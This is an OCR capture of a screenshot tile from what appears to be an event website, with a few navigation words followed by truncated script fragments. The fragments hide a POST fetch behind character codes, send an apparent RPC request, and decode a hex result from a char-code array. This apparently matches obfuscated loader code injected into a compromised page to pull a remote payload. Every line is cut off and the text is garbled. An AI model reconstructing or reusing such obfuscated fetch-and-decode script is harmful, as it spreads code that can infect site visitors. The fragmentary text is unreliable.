
categorized
Leave a comment
kers
Sponsorship
Schedule
Venue
Alumna
7d9849414e0ccb11fa8
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
haCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
8,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i